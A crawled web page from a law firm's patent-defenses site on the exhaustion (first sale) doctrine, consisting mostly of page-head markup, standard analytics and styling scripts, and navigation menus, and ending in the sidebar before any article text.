

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patentdefenses.klarquist.com/exhaustion-first-sale-doctrine/
body_size: 29763
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">
    <!-- <meta http-equiv="Content-Security-Policy" content="default-src 'self';
    style-src 'self' 'unsafe-inline' *.googleapis.com; 
    script-src 'self' 'unsafe-inline' 'unsafe-eval' *.google-analytics.com *.googleapis.com *.jquery.com data:; 
    connect-src 'self' *.google-analytics.com *.googleapis.com *.gstatic.com data:; 
    font-src 'self' *.gstatic.com data:; 
    img-src * data:;
    "> -->

    
    <title>Exhaustion; First Sale Doctrine - Klarquist Patent DefensesKlarquist Patent Defenses</title>
    <!-- Bootstrap Core CSS -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/vendor/bootstrap/css/bootstrap.css" rel="stylesheet">
    <!-- Theme CSS -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/main.css?h=ced4fb625a9522fcc56d6b862c02c5be" rel="stylesheet">
    <!-- MetisMenu CSS -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/vendor/metisMenu/metisMenu.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/dist/css/sb-admin-2.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://patentdefenses.com/wp-content/themes/klarquist/dist/css/tooltipster.bundle.min.css" />
    <!-- Custom Fonts -->
    <link href="https://patentdefenses.com/wp-content/themes/klarquist/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <script src="https://use.typekit.net/lse6sma.js"></script>
    <script>try{Typekit.load({ async: true });}catch(e){}</script>

    <link href="https://fonts.googleapis.com/css?family=Asap:400,400i,500,600,600i" rel="stylesheet">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
      <!-- Favicon -->
      <link rel="shortcut icon" href="/favicon.ico">
      <!-- Canonical -->
      <link rel="canonical" href="https://patentdefenses.com" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A discusion of exhaustion (first sale doctrine) in patent law, including summaries of and links to Federal Circuit and Supreme Court cases." />
	<link rel="canonical" href="https://patentdefenses.com/exhaustion-first-sale-doctrine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exhaustion; First Sale Doctrine - Klarquist Patent Defenses" />
	<meta property="og:description" content="A discusion of exhaustion (first sale doctrine) in patent law, including summaries of and links to Federal Circuit and Supreme Court cases." />
	<meta property="og:url" content="https://patentdefenses.com/exhaustion-first-sale-doctrine/" />
	<meta property="og:site_name" content="Klarquist Patent Defenses" />
	<meta property="article:modified_time" content="2025-11-14T02:02:18+00:00" />
	<meta property="og:image" content="https://patentdefenses.com/wp-content/uploads/2023/03/Klarquist-Thumnail-Photo.png" />
	<meta property="og:image:width" content="1905" />
	<meta property="og:image:height" content="736" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patentdefenses.com/exhaustion-first-sale-doctrine/","url":"https://patentdefenses.com/exhaustion-first-sale-doctrine/","name":"Exhaustion; First Sale Doctrine - Klarquist Patent Defenses","isPartOf":{"@id":"https://patentdefenses.com/#website"},"datePublished":"2017-05-12T17:22:42+00:00","dateModified":"2025-11-14T02:02:18+00:00","description":"A discusion of exhaustion (first sale doctrine) in patent law, including summaries of and links to Federal Circuit and Supreme Court cases.","breadcrumb":{"@id":"https://patentdefenses.com/exhaustion-first-sale-doctrine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://patentdefenses.com/exhaustion-first-sale-doctrine/"]}]},{"@type":"BreadcrumbList","@id":"https://patentdefenses.com/exhaustion-first-sale-doctrine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://patentdefenses.com/"},{"@type":"ListItem","position":2,"name":"Exhaustion; First Sale Doctrine"}]},{"@type":"WebSite","@id":"https://patentdefenses.com/#website","url":"https://patentdefenses.com/","name":"Klarquist Patent Defenses","description":"Klarquist Patent Defenses","publisher":{"@id":"https://patentdefenses.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patentdefenses.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://patentdefenses.com/#organization","name":"Klarquist Patent Defenses","url":"https://patentdefenses.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patentdefenses.com/#/schema/logo/image/","url":"https://patentdefenses.com/wp-content/uploads/2023/03/PD-Logo-Only.png","contentUrl":"https://patentdefenses.com/wp-content/uploads/2023/03/PD-Logo-Only.png","width":2268,"height":1498,"caption":"Klarquist Patent Defenses"},"image":{"@id":"https://patentdefenses.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//patentdefenses.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patentdefenses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patentdefenses.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://patentdefenses.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://patentdefenses.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://patentdefenses.com/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://patentdefenses.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://patentdefenses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patentdefenses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#ffffff","border_on":"","button_1_button_colour":"#333333","button_1_button_hover":"#292929","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#333333","button_3_button_hover":"#292929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Georgia, serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/patentdefenses.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NPDQ6J2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["patentdefenses.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NPDQ6J2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://patentdefenses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patentdefenses.com/wp-json/wp/v2/pages/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patentdefenses.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://patentdefenses.com/?p=459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patentdefenses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatentdefenses.com%2Fexhaustion-first-sale-doctrine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patentdefenses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatentdefenses.com%2Fexhaustion-first-sale-doctrine%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://patentdefenses.com/wp-content/uploads/2025/05/cropped-2feea19a-57ee-4db8-9602-8d3765d441ba-0-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patentdefenses.com/wp-content/uploads/2025/05/cropped-2feea19a-57ee-4db8-9602-8d3765d441ba-0-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patentdefenses.com/wp-content/uploads/2025/05/cropped-2feea19a-57ee-4db8-9602-8d3765d441ba-0-180x180.png" />
<meta name="msapplication-TileImage" content="https://patentdefenses.com/wp-content/uploads/2025/05/cropped-2feea19a-57ee-4db8-9602-8d3765d441ba-0-270x270.png" />
    <script src="https://code.jquery.com/jquery-1.10.0.min.js" integrity="sha384-SDfd5ZIemaAmf6Ljbm07lqw2szoA1xgwjqCzgYX4TKGTvO081yWl27tPRl1jzjaT" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/tooltipster.bundle.min.js"></script>
    
  </head>

<!-- prep variable for js term highliger -->

<body id="top"  >


  <div id="wrapper">

    <div id="klarquist-wrapper">
        <!-- Navigation -->
        <nav class="navbar navbar-default navbar-static-top" role="navigation" style="margin-bottom: 0">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand no-barba" aria-label="blog info" href="https://patentdefenses.com"><img alt="" src="https://patentdefenses.com/wp-content/themes/klarquist/images/logo_patent_defense_white.svg" /></a>
                <ul id="menu-nav-menu" class="nav-menu">
                    <li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.klarquist.com/people/">People</a></li>
                    <li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.klarquist.com/services/">Services</a></li>
                    <li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.klarquist.com/about/careers/">Careers</a></li>
                    <li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><a href="https://www.klarquist.com/news/">News</a></li>
                    <li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.klarquist.com/about/">About</a></li>
                    <li id="menu-item-7543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7543"><a href="https://www.klarquist.com/">Klarquist</a></li>
                </ul>
            </div>
            <!-- /.navbar-header -->
        </nav>
    
<div data-namespace="grid" id="page-wrapper">
  <div class="page-container">
    
    <div class="sidebar-nav-container">
      <div class="navbar-default sidebar" role="navigation">
        <div class="sidebar-nobg sidebar-nav navbar-collapse">
            <div class="back-link"><a href="http://www.klarquist.com/">Klarquist</a></div>
            <ul class="sidebar-search-list">
                <li class="sidebar-search">
                    <form method="get" action="https://patentdefenses.com" class="full-width-search">
	<div class="input-group custom-search-form">
		<input id="autoComplete" autocomplete="off" aria-label="search" type="text" value="" name="s" class="form-control" placeholder="Search here..." required>
		<span class="input-group-btn search-btn">
			<button class="btn btn-default" type="submit">
				<i class="fa fa-search"></i>
			</button>
		</span>
	</div>
</form>                </li>
            </ul>

<ul id="side-menu" class="side-menu-bg nav"><li id="menu-item-718" class="no-barba menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-718"><a title="Introduction" href="https://patentdefenses.com/" class="no-barba" class="715">Introduction</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a title="Recent Case Highlights" href="https://patentdefenses.com/recent-updates/" class="720">Recent Case Highlights</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="Public Policies Limiting Patents" href="https://patentdefenses.com/public-policies-limiting-patents/" class="10">Public Policies Limiting Patents</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Under-Utilized Defenses" href="https://patentdefenses.com/under-utilized-defenses/" class="645">Under-Utilized Defenses</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113 dropdown"><a title="Claim Construction" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="113">Claim Construction <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="Who Decides What When?" href="https://patentdefenses.com/who-decides-what-when/" class="69">Who Decides What When?</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="How Construed?" href="https://patentdefenses.com/how-construed/" class="71">How Construed? <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#ageneral-canons-of-construction" class="menu-section-link">a) general canons of construction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#brole-of-other-claims" class="menu-section-link">b) role of other claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#c-role-of-specification" class="menu-section-link">c) role of specification</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/how-construed/#drole-of-prosecution-history" class="menu-section-link">d) role of prosecution history</a></li>
